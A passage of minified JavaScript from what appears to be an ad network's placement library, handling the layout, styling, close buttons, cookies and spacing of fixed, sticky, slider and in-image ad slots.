JSON.parse(t)[e.platform.type][this.name]||(z.error("Placement config not found!"),this.status=g,{})}},{key:"_configureFixedPlacements",value:function(){var e=R.generateDivId({name:this.name,type:this.isAuto?"auto":"single"});this.divId=e,this._configureFixedPlacementContainer(),this.name===a&&this._filterValidSidePlacementSizes()}},{key:"_getSliderStyle",value:function(){var e="left"===this.locationPosition?this.locationPosition:"right";return"position: fixed; bottom: 130px; ".concat(e,": -1000px; transition: ").concat(e," .5s; z-index: 2147483646; margin-").concat(e,": 12px;")}},{key:"_configureFixedPlacementContainer",value:function(){var e=document.getElementsByTagName("body")[0],t=P.getInfo().platform.type,n=this._getMergedDefaultContainerStyleWithStyleFromAPI({isFixed:!0,placementName:this.name}),a=ie(ie({id:this.divId},this.customContainerAttributes),{},{style:n});this.name===p&&(a.id="slider-container-"+this.divId,a.style=this._getSliderStyle(),t===j?(a.width="304px",a.height="171px"):(a.width="400px",a.height="225px"));var r=R.createElementWithAttributes({tagName:"div",attributes:a});te.videoSliderDoubleTap({videoSlider:r});var o=2;this.autoAnchorPosition&&this.name!==i&&(o=this.autoAnchorPosition),this.name===i&&this.showUnderAfterAdSense&&setTimeout((function(){z.info("Show Banner after adsense :)");var e=document.getElementsByClassName("adsbygoogle");if(e.length)for(var t=0;t<e.length;t++)e[t].style.zIndex=e[t].style.zIndex-1}),2e3),R.injectElement({anchorElement:e,position:o,elementToInject:r}),this.DOMElement=r,this.name===p&&this._configureSliderBehavior(r,a)}},{key:"_configureSliderBehavior",value:function(e,t){var n=R.createElementWithAttributes({tagName:"script",attributes:{src:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"}}),a=R.createElementWithAttributes({tagName:"link",attributes:{rel:"stylesheet",href:"https://tags.denakop.com/assets/css/video-js.min.css"}}),i=R.createElementWithAttributes({tagName:"link",attributes:{rel:"stylesheet",href:"https://tags.denakop.com/assets/css/videojs.ima.css"}}),r=R.createElementWithAttributes({tagName:"link",attributes:{rel:"stylesheet",href:"https://tags.denakop.com/assets/css/videojs.ads.css"}}),o=R.createElementWithAttributes({tagName:"div",attributes:{id:"denakop-video-js-container",style:"width:".concat(t.width,"; height: ").concat(t.height,"; background-color:#000;")}}),s=R.createElementWithAttributes({tagName:"video",attributes:{id:"content_video_denakop",style:"width:100%; height: 100%;",preload:"metadata"}}),d=R.createElementWithAttributes({tagName:"source",attributes:{src:"https://tags.denakop.com/assets/black.mp4"}});R.injectElement({anchorElement:s,elementToInject:d}),R.injectElement({anchorElement:o,elementToInject:s}),R.injectMultipleElements({anchorElement:e,elementsToInject:[a,i,r,n,o]}),R.loadScriptAndExecuteCallback({length:0,scripts:["https://tags.denakop.com/assets/js/video.min.js","https://tags.denakop.com/assets/js/videojs.ima.js","https://tags.denakop.com/assets/js/videojs.ads.min.js"],containerElement:e});var l="left"===this.locationPosition?this.locationPosition:"right";this._getPlacementConfigFromAPI.videoSliderCloseButton&&new G({placement:this,closeButtonPosition:l})}},{key:"_filterValidSidePlacementSizes",value:function(){if(this.containerWidth&&!isNaN(this.containerWidth)){var e=(window.innerWidth-this.containerWidth)/2-20,t=this.availableSizes.filter((function(t){return t[0]<e}));t.length||(z.warn("Side placement without space to be rendered"),this.status=g),this.availableSizes=t}else this.status=g,z.error(this.containerWidth," is not a valid number of container width")}},{key:"_stylizeSideFixedPlacement",value:function(){var e=this._getElementIframe({element:this.DOMElement});e.style.height="".concat(this.renderedSize.height,"px"),e.style.width="".concat(this.renderedSize.width,"px"),this.DOMElement.style.visibility="",this.DOMElement.style.zIndex="2147483646",this.DOMElement.style.position="fixed";var t=this.closeButtonPosition;t||(this.locationPosition===E?(this.DOMElement.style.left=0,t=M):(this.DOMElement.style.right=0,t=E)),this.DOMElement.style.bottom="calc(50% - "+this.renderedSize.height/2+"px)",this.DOMElement.style.height="".concat(this.renderedSize.height,"px"),new G({placement:this,closeButtonPosition:t})}},{key:"_stylizeTopFixedPlacement",value:function(){var e=this._getElementIframe({element:this.DOMElement});e.style.height="".concat(this.renderedSize.height,"px"),e.style.width="".concat(this.renderedSize.width,"px"),this.DOMElement.style.transition="top .3s",this.DOMElement.style.position="fixed",this.DOMElement.style.top=0;var t=this.closeButtonPosition;2===this.closeButtonStyle?(t||(t=M),this.DOMElement.style.height="".concat(this.renderedSize.height+10,"px"),this.DOMElement.style.width="100%",this.DOMElement.style.backgroundColor="white",this.DOMElement.style.boxShadow="rgb(0 0 0 / 20%) 0px -1px 1px 0px",this.DOMElement.style.display="flex",this.DOMElement.style.justifyContent="center",this.DOMElement.style.alignItems="center"):(this.DOMElement.style.height="".concat(this.renderedSize.height,"px"),this.DOMElement.style.left="calc(50% - "+this.renderedSize.width/2+"px)"),this.DOMElement.style.visibility="",this.DOMElement.style.zIndex="2147483646",new G({placement:this,closeButtonStyle:this.closeButtonStyle,closeButtonPosition:t})}},{key:"_stylizeUnderFixedPlacement",value:function(){var e=this,t=this._getElementIframe({element:this.DOMElement});if("mobile"===P.getInfo().platform.type){for(var n=this.availableSizes,a=this.renderedSize.height,i=!0,r=0;r<n.length;r++)if(n[r][1]>a){i=!1;break}if(i){var o=n.reduce((function(e,t){return e[0]*e[1]>t[0]*t[1]?e:t})),s=t.contentDocument.getElementsByTagName("img"),d=!1;if(s)for(var l=0;l<s.length;l++){var c=s[l];if(c.width===this.renderedSize.width&&c.height===this.renderedSize.height){var u=o[1],p=u/c.height,m=c.width*p;m>o[0]&&(m=o[0]),c.width=m,c.height=u,d=!0,this.renderedSize={width:m,height:u}}}d||(this.renderedSize={width:o[0],height:o[1]})}}if(t.style.height="".concat(this.renderedSize.height,"px"),t.style.width="".concat(this.renderedSize.width,"px"),this.DOMElement.style.position="fixed",this.DOMElement.style.bottom=0,this.scrollCloseUnder){var f=document.documentElement;window.addEventListener("scroll",(function(){var e=parseInt(100*f.scrollTop/(f.scrollHeight-f.clientHeight));100===e?document.querySelector('[id^="denakop-auto-under"]').style.visibility="hidden":e<=97&&(document.querySelector('[id^="denakop-auto-under"]').style.visibility="visible")}))}var b=function(t){try{"register_done"===JSON.parse(t.data).s&&[].slice.call(e.DOMElement.querySelectorAll(".denakop-close-btn-".concat(e.name))).forEach((function(e){e.style.display="none"}))}catch(e){}};window.addEventListener?window.addEventListener("message",b,!1):window.attachEvent("onmessage",b);var h=this.closeButtonPosition;2===this.closeButtonStyle?(h||(h=M),this.DOMElement.style.height="".concat(this.renderedSize.height+10,"px"),this.DOMElement.style.width="100%",this.DOMElement.style.backgroundColor="white",this.DOMElement.style.boxShadow="rgb(0 0 0 / 20%) 0px -1px 1px 0px",this.DOMElement.style.display="flex",this.DOMElement.style.justifyContent="center",this.DOMElement.style.alignItems="center"):(this.DOMElement.style.height="".concat(this.renderedSize.height,"px"),this.DOMElement.style.left="calc(50% - "+this.renderedSize.width/2+"px)"),2!==this.closeButtonStyle&&(this.DOMElement.style.width=this.renderedSize.width+"px"),this.DOMElement.style.visibility="",this.DOMElement.style.zIndex="2147483647",this.DOMElement.style.marginLeft="unset",this.DOMElement.style.marginRight="unset",this.DOMElement.style.maxHeight="100px",this.underCloseButton=void 0===this.underCloseButton||this.underCloseButton,this.underCloseButton&&setTimeout(function(){new G({placement:this,closeButtonStyle:this.closeButtonStyle,closeButtonPosition:h})}.bind(this),1e3*this.timeToShowUnderCloseButton)}},{key:"_getElementIframe",value:function(e){var t=e.element;return t.querySelector?t.querySelector("iframe"):document.querySelector("#".concat(t.id," iframe"))}},{key:"_removeCloseButton",value:function(){this.closeButtonElement&&(this.DOMElement.style.width="",this.DOMElement.style.textAlign="",this.DOMElement.style.boxShadow="",this.DOMElement.style.paddingTop="",this.DOMElement.style.backgroundColor="",this.closeButtonElement.remove())}},{key:"_getRenderedSize",value:function(e){var t=e.event,n={width:t.size[0],height:t.size[1]},a=t.slot.getTargeting("hb_size")[0]||!1;if(a&&(1===n.height||1===n.width)){var i=a.split("x");n.width=parseInt(i[0],10),n.height=parseInt(i[1],10)}return n}},{key:"_getNonAdServerElementSizes",value:function(){var e=this._getElementIframe({element:this.DOMElement});return{width:e.width,height:e.height}}},{key:"startListenerToStickyPlacement",value:function(){if("number"==typeof this.isStickyPlacement&&!this.isFixed){z.warn("Placement ".concat(this.name," sticky!"));var e,t=document.getElementById(this.divId);if(this.isAuto){var n=this.DOMElement.firstChild,a=n.tagName;e=a&&a.toLowerCase().indexOf("p")>-1?n.nextSibling:n}else e=this.DOMElement;var i=this,r=!1,o=void 0,s=t.getBoundingClientRect(),d=s.top+window.scrollY,l=s.bottom+window.scrollY;window.onscroll=function(){if(clearTimeout(o),i.status===h){var n=R.scrollPassedElementIntoView({element:t}),a=document.documentElement,s=(window.pageYOffset||a.scrollTop)-(a.clientTop||0),c=s+window.innerHeight;(s>d||c<l)&&n?r=!0:(i._removeStickyStyle({element:e}),r=!1),r&&(e.style.top="".concat(i.isStickyPlacement||0,"px"),e.parentElement.style.height="".concat(i.renderedSize.height,"px"),e.style.left="calc(50% - "+i.renderedSize.width/2+"px)",e.style.position="fixed",e.style.backgroundColor="white",e.style.zIndex="2147483646",o=setTimeout((function(){i._removeStickyStyle({element:e}),r=!1}),8e3))}}}}},{key:"_removeStickyStyle",value:function(e){var t=e.element;t.style.top="",t.parentElement.style.height="",t.style.left="",t.style.position="",t.style.backgroundColor="",t.style.zIndex=""}},{key:"_parallax",value:function(){var e=this.DOMElement,t=document.getElementById(this.divId),n=t.children[0].children[0].getAttribute("height");e.style.height="280px",e.style.width="100%",e.style.overflow="hidden",t.style.position="relative",window.addEventListener("scroll",(function(){var a=e.offsetTop,i=window.pageYOffset,r=-(n-250),o=i+window.screen.height/2;if(a<o){var s=a-o;s>r&&(t.style.top="".concat(s,"px"))}}))}},{key:"updatePlacementAfterSlotRenderEnded",value:function(e){var t=e.event;this.parallax&&this._parallax(),this._removeCloseButton(),this.isAuto||(this.DOMElement=document.getElementById(this.divId)),t.noAdServerRendered?this.renderedSize=this._getNonAdServerElementSizes():this.renderedSize=this._getRenderedSize({event:t}),(this.isFixed||this.name===a)&&(this.name===a&&this._stylizeSideFixedPlacement(),this.name===i&&this._stylizeUnderFixedPlacement(),this.name===m&&this._stylizeTopFixedPlacement());var n=this._getElementIframe({element:this.DOMElement}),r=document.getElementById(n.parentElement.id);this.name===p||this.name===m||this.name===i||this.name===a||setTimeout((function(){r.style.width="100%",r.style.height="auto"}),200),this.name!==f&&(n.style.width="".concat(this.renderedSize.width,"px"),n.style.height="".concat(this.renderedSize.height,"px"))}},{key:"hidePlacement",value:function(){(this.name===a&&this.isFixed||this.name===i||this.name===m||this.name===d)&&(this.DOMElement.style.visibility="hidden")}},{key:"closePlacement",value:function(){var e=this;window.googletag.cmd.push((function(){window.dkpbjs.que.push((function(){e.name===d?e.DOMElement.parentNode.remove():e.DOMElement.parentNode.removeChild(e.DOMElement),window.googletag.destroySlots([e.googleSlot]),window.dkpbjs.removeAdUnit(e.divId)}))})),this.googleSlot=void 0,this.status="closed",this.settimeoutToListenWhenUserResizeInimagePlacement=void 0}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}();function de(e){return de="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},de(e)}function le(e,t){return le=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},le(e,t)}function ce(e){return ce=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},ce(e)}var ue=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&le(e,t)}(r,e);var t,n,a,i=(n=r,a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=ce(n);if(a){var i=ce(this).constructor;e=Reflect.construct(t,arguments,i)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===de(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,e)});function r(e){var t,n=e.name,a=e.divId,o=e.isFixed,s=e.adUnitPath,d=e.optTextLabel,l=e.disablePrebid,c=e.optCustomSizes,u=e.optCustomLocation,p=e.isStickyPlacement,m=e.optCustomTargetings,f=e.optCustomRefreshTime,b=e.optOutOfPage;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),(t=i.call(this,{name:n,divId:a,isFixed:o,adUnitPath:s,disablePrebid:l,isAuto:!1,optCustomSizes:c,isStickyPlacement:p,optCustomLocation:u,optCustomTargetings:m,optCustomRefreshTime:f,optOutOfPage:b})).optTextLabel=d,t.disablePrebid=l,t.customRefreshTime=f,t.optTextLabel,t._updateSinglePlacementWithAPIConfig(),t._createSinglePlacementContainer(),t}return(t=[{key:"_createSinglePlacementContainer",value:function(){var e=R.generateDivId({name:this.name,type:"single"}),t=document.getElementById(this.divId);t&&(t.style.textAlign="center");var n={id:e};this._injectTopLabelInfoText(t)&&(n["data-container-id"]=this.divId);var a=R.createElementWithAttributes({tagName:"div",attributes:n});this.divId=e,R.injectElement({anchorElement:t,elementToInject:a}),this.DOMElement=t}},{key:"_updateSinglePlacementWithAPIConfig",value:function(){var e;this.name===f?void 0===this._getPlacementConfigFromAPI.sizes?this.availableSizes=["fluid"]:this.availableSizes=this._getPlacementConfigFromAPI.sizes[0]:this.availableSizes=this.optCustomSizes||this._getPlacementConfigFromAPI.sizes,"number"==typeof this.customRefreshTime?this.refreshTime=this.customRefreshTime:this.refreshTime=this._getPlacementConfigFromAPI.reload,this.isStickyPlacement=this._getPlacementConfigFromAPI.sticky||this.isStickyPlacement,this.topLabelInfoText=this.optTextLabel||this._getPlacementConfigFromAPI.text1,null!==(e=window.denakop)&&void 0!==e&&e.pathUrlAmp&&(this.topLabelInfoText=this.optTextLabel),this.locationPosition=this.customLocation||this._getPlacementConfigFromAPI.location===T?M:E,this.closeButtonStyle=Number(this._getPlacementConfigFromAPI.closeBttnStyle),this.scrollCloseUnder=Number(this._getPlacementConfigFromAPI.scrollCloseUnder),this.parallax=Number(this._getPlacementConfigFromAPI.parallax),this.cpmAd=this._getPlacementConfigFromAPI.cpmAd,this.viewRate=this._getPlacementConfigFromAPI.viewRate,this.lazyLoad=this._getPlacementConfigFromAPI.lazyLoad,this.underCloseButton=this._getPlacementConfigFromAPI.underCloseButton,this.timeToShowUnderCloseButton=Number(this._getPlacementConfigFromAPI.timeToShowUnderCloseButton);var t=this._getPlacementConfigFromAPI.google;t&&(this.adUnitPath=t)}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(r.prototype,t),r}(se);function pe(e){return pe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},pe(e)}function me(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function fe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?me(Object(n),!0).forEach((function(t){be(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):me(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function be(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function he(e,t){return he=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},he(e,t)}function ge(e){return ge=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},ge(e)}var ve=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&he(e,t)}(l,e);var t,n,a,i=(n=l,a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=ge(n);if(a){var i=ge(this).constructor;e=Reflect.construct(t,arguments,i)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===pe(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,e)});function l(e){var t,n=e.name,a=e.isAuto,r=e.isFixed,o=e.optCustomSizes,s=e.containerWidth,c=e.isAdvanced,u=void 0===c||c,p=e.autoAnchorToRender,m=e.optCustomTargetings,f=e.outOfPageSizes;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),(t=i.call(this,{name:n,isFixed:r,isAuto:a,isAdvanced:u,optCustomSizes:o,containerWidth:s,optCustomTargetings:m,outOfPageSizes:f})).outOfPageSizes=f,t.autoAnchorToRender=p,t.autoAnchorPosition=void 0,t.containerElementToStylizeInimagePlacement=void 0,t.settimeoutToListenWhenUserResizeInimagePlacement=void 0,t._updateAutoPlacementWithAPIConfig(),t._configureAutoPlacementContainer(),t.name===d&&t._startListenerToResizeInimagePlacement(),t}return(t=[{key:"_updateAutoPlacementWithAPIConfig",value:function(){this.autoAnchorPosition=this._getPlacementConfigFromAPI.pos,this.isStickyPlacement=this._getPlacementConfigFromAPI.sticky,this.containerWidth=this.containerWidth||this._getPlacementConfigFromAPI.containerWidth,this.customContainerAttributes=this._getPlacementConfigFromAPI.attributes,this.topLabelInfoText=this._getPlacementConfigFromAPI.text1,this.locationPosition=this.customLocation||this._getPlacementConfigFromAPI.location===T?M:E,this._getPlacementConfigFromAPI.location||this.name!==p||this.customLocation||(this.locationPosition=M),this.closeButtonStyle=Number(this._getPlacementConfigFromAPI.closeBttnStyle),this.scrollCloseUnder=Number(this._getPlacementConfigFromAPI.scrollCloseUnder),this.parallax=Number(this._getPlacementConfigFromAPI.parallax),this.showUnderAfterAdSense=this._getPlacementConfigFromAPI.showUnderAfterAdSense,this.underCloseButton=window.denakop.pathUrlAmp?0:this._getPlacementConfigFromAPI.underCloseButton,this.timeToShowUnderCloseButton=Number(this._getPlacementConfigFromAPI.timeToShowUnderCloseButton),this.refreshTime=this._getPlacementConfigFromAPI.reload,this.cpmAd=this._getPlacementConfigFromAPI.cpmAd,this.viewRate=this._getPlacementConfigFromAPI.viewRate,this.useNewAuctionerVersion=this._getPlacementConfigFromAPI.useNewAuctionerVersion,this.lazyLoad=this._getPlacementConfigFromAPI.lazyLoad,this.availableSizes=this.optCustomSizes||this._getPlacementConfigFromAPI.sizes;var e=this._getPlacementConfigFromAPI.google;e&&(this.adUnitPath=e)}},{key:"_stylizeInimagePlacement",value:function(){var e=this.renderedSize.height>150;this.closeButtonStyle=e?1:2,new G({placement:this,closeButtonStyle:this.closeButtonStyle,closeButtonPosition:E});var t=this.autoAnchorToRender.getBoundingClientRect();if(this.containerElementToStylizeInimagePlacement.style.position="absolute",this.containerElementToStylizeInimagePlacement.style.width="".concat(t.width,"px"),this.containerElementToStylizeInimagePlacement.style.left="".concat(this.autoAnchorToRender.offsetLeft,"px"),e){this.DOMElement.style.display="",this.DOMElement.style.height="",this.DOMElement.style.boxShadow="",this.DOMElement.style.alignItems="",this.DOMElement.style.justifyContent="",this.containerElementToStylizeInimagePlacement.style.top="".concat(this.autoAnchorToRender.offsetTop,"px"),this.containerElementToStylizeInimagePlacement.style.height="".concat(t.height,"px"),this.containerElementToStylizeInimagePlacement.style.background="rgba(0,0,0,.75)",this.DOMElement.style.height=this.renderedSize.height,this.DOMElement.style.width=this.renderedSize.width,this.DOMElement.style.backgroundColor="rgba(0,0,0,.75)",this.DOMElement.style.left="calc(50% - "+this.renderedSize.width/2+"px)";var n=parseFloat(this.autoAnchorToRender.height);"img"!==this.autoAnchorToRender.tagName.toLowerCase()&&(n=this.autoAnchorToRender.querySelector("img").height),this.DOMElement.style.bottom="".concat(n/2-this.renderedSize.height/2-8,"px")}else this.containerElementToStylizeInimagePlacement.style.top="".concat(this.autoAnchorToRender.offsetTop+this.autoAnchorToRender.offsetHeight-this.renderedSize.height-10,"px"),this.containerElementToStylizeInimagePlacement.style.height="",this.containerElementToStylizeInimagePlacement.style.background="",this.DOMElement.style.left="",this.DOMElement.style.bottom="",this.DOMElement.style.width="100%",this.DOMElement.style.display="flex",this.DOMElement.style.alignItems="center",this.DOMElement.style.backgroundColor="white",this.DOMElement.style.justifyContent="center",this.DOMElement.style.height="".concat(this.renderedSize.height+10,"px"),this.DOMElement.style.boxShadow="rgb(0 0 0 / 20%) 0px -1px 1px 0px";this.DOMElement.style.visibility=""}},{key:"_configureAutoPlacementContainer",value:function(){if(this.availableSizes=this.availableSizes.filter((function(e){return!(e[0]>window.innerWidth)})),this.isFixed)this._configureFixedPlacements();else{this.name===d&&this._filterValidInimagePlacementSizes();var e=R.generateDivId({type:"auto",name:this.name});this.divId=e;var t=this._getMergedDefaultContainerStyleWithStyleFromAPI({placementName:this.name}),n=R.createElementWithAttributes({tagName:"div",attributes:fe(fe({},this.customContainerAttributes),{},{style:t})});this._injectTopLabelInfoText(n);var a=R.createElementWithAttributes({tagName:"div",attributes:{id:this.divId,style:"display: block;"}});if(R.injectElement({anchorElement:n,elementToInject:a}),this.name===d){this.containerElementToStylizeInimagePlacement=document.createElement("div");var i=this.autoAnchorToRender,r=this.autoAnchorToRender.parentElement;-1!==[r.tagName,r.nodeName].indexOf("A")&&(i=r),R.injectElement({elementToInject:n,anchorElement:this.containerElementToStylizeInimagePlacement}),R.injectElement({position:this.autoAnchorPosition,anchorElement:i,elementToInject:this.containerElementToStylizeInimagePlacement})}else this.name!==p&&R.injectElement({position:this.autoAnchorPosition,anchorElement:this.autoAnchorToRender,elementToInject:n});this.DOMElement=n}}},{key:"_filterValidInimagePlacementSizes",value:function(){var e=R.getEstimatedElementPosition({element:this.autoAnchorToRender}),t=e.width,n=e.height,a=this.availableSizes.filter((function(e){return t>e[0]&&n>e[1]+20}));a.length||(z.warn("No inimage placement size available to render placement"),this.status=g),this.availableSizes=a}},{key:"_startListenerToResizeInimagePlacement",value:function(){var e=document.body||document.getElementsByTagName("body")[0],t=e.clientWidth,n=e.clientHeight,a=this;this.settimeoutToListenWhenUserResizeInimagePlacement=setInterval((function(){var i=e.clientWidth,r=e.clientHeight;t===i&&n===r&&"object"===pe(a.renderedSize)||a._changeStyleWhenResizeInimagePlacement(),t=i,n=r}),250)}},{key:"_changeStyleWhenResizeInimagePlacement",value:function(){var e=this.renderedSize.height>100,t=this.autoAnchorToRender.getBoundingClientRect();if(this.containerElementToStylizeInimagePlacement.style.width="".concat(t.width,"px"),this.containerElementToStylizeInimagePlacement.style.left="".concat(this.autoAnchorToRender.offsetLeft,"px"),e){this.containerElementToStylizeInimagePlacement.style.top="".concat(this.autoAnchorToRender.offsetTop,"px"),this.containerElementToStylizeInimagePlacement.style.height="".concat(t.height,"px");var n=parseFloat(this.autoAnchorToRender.height);"img"!==this.autoAnchorToRender.tagName.toLowerCase()&&(n=this.autoAnchorToRender.querySelector("img").height),this.DOMElement.style.bottom="".concat(n/2-this.renderedSize.height/2-8,"px")}else this.containerElementToStylizeInimagePlacement.style.top="".concat(this.autoAnchorToRender.offsetTop+this.autoAnchorToRender.offsetHeight-this.renderedSize.height-10,"px"),this.containerElementToStylizeInimagePlacement.style.height="",this.containerElementToStylizeInimagePlacement.style.background="",this.DOMElement.style.height="".concat(this.renderedSize.height+10,"px");t.width>this.renderedSize.width&&t.height>this.renderedSize.height+20?this.containerElementToStylizeInimagePlacement.style.visibility="":"object"===pe(self.renderedSize)&&(z.warn("Closing placement with div ".concat(this.divId,", image too small")),this.containerElementToStylizeInimagePlacement.style.visibility="hidden")}},{key:"updateAutoPlacementAfterSlotRenderEnded",value:function(){this.name===d&&this._stylizeInimagePlacement(),this.name!==s&&this.name!==o&&this.name!==r||(this.topLabelInfoText&&(this.topLabelInfoTextElement.style.display="block"),""===this.DOMElement.style.padding&&(this.DOMElement.style.padding="50px 0"),this.DOMElement.style.height="auto")}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(l.prototype,t),l}(se);function ye(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var we=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n;return t=e,n=[{key:"setCookie",value:function(e,t,n){var a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);var i="expires="+a.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"}},{key:"getCookie",value:function(e){for(var t=e+"=",n=document.cookie.split(";"),a=0,i=n.length;a<i;a++){for(var r=n[a];" "===r.charAt(0);)r=r.substring(1);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null}}],n&&ye(t,n),e}();function ke(e){return function(e){if(Array.isArray(e))return Ie(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return Ie(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ie(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ie(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}var _e=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._validPlacements=[],this._anchorPosition=t,this._loadElementsByAPIToVerifyTooNearAds()}var t;return(t=[{key:"getRulesToRenderAutoPlacement",get:function(){return null}},{key:"getDefaultRulesToRenderPlacement",get:function(){var e=R.getViewPortSize().height/2;return{initialMinSpacing:e,subsequentMinSpacing:[{adCount:4,spacing:2*e},{adCount:8,spacing:3*e}],maxAdCount:20}}},{key:"_loadElementsByAPIToVerifyTooNearAds",value:function(){var e=[].slice.call(document.querySelectorAll("undefined"));this._validPlacements=[].concat(ke(e),ke(this._validPlacements))}},{key:"_parseValueFromString",value:function(e){var t=e.stringValue;if(t){var n=parseFloat(t);if(!(isNaN(n)||n<0))return-1!==String(t).indexOf("px")?n:-1!==t.indexOf("vp")?n*R.getViewPortSize().height:void 0}}},{key:"_getEstimatedYAnchorPosition",value:function(e){var t=e.anchorElement,n=e.anchorPosition,a=R.getEstimatedElementPosition({element:t});return 2===n?a.top:a.bottom}},{key:"_getMinPlacementSpacing",value:function(e){var t=e.placementsCount,n=e.initialMinSpacing,a=e.subsequentMinSpacing,i=n;return a.forEach((function(e){e.adCount<=t&&(i=e.spacing)})),i}},{key:"_getDistanceBetweenPlacements",value:function(e){var t=e.placementYPosition,n=e.placementToCalculateDistancePosition;return t>=n.top&&t<=n.bottom?0:Math.min(Math.abs(t-n.top),Math.abs(t-n.bottom))}},{key:"_hasntTheMinimumDistanceBetweenPlacements",value:function(e){var t=e.placements,n=e.anchorElement,a=e.placementIndex,i=e.placementYPosition,r=e.minSpacingBetweenPlacements;if(a>=t.length)return this._validPlacements.push(n),!1;var o=R.getEstimatedElementPosition({element:t[a]});return this._getDistanceBetweenPlacements({placementYPosition:i,placementToCalculateDistancePosition:o})<r||this._hasntTheMinimumDistanceBetweenPlacements({placements:t,anchorElement:n,placementYPosition:i,minSpacingBetweenPlacements:r,placementIndex:a+1})}},{key:"tooNearPlacement",value:function(e){var t=e.anchorElement,n=this._getEstimatedYAnchorPosition({anchorElement:t,anchorPosition:this._anchorPosition}),a=this.getRulesToRenderAutoPlacement||this.getDefaultRulesToRenderPlacement,i=a.initialMinSpacing,r=a.subsequentMinSpacing.slice(0).sort((function(e,t){return e.adCount-t.adCount})),o=this._validPlacements.length,s=this._getMinPlacementSpacing({placementsCount:o,initialMinSpacing:i,subsequentMinSpacing:r});return this._hasntTheMinimumDistanceBetweenPlacements({anchorElement:t,placementIndex:0,placementYPosition:n,minSpacingBetweenPlacements:s,placements:this._validPlacements})}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}();function Ae(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}var xe=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 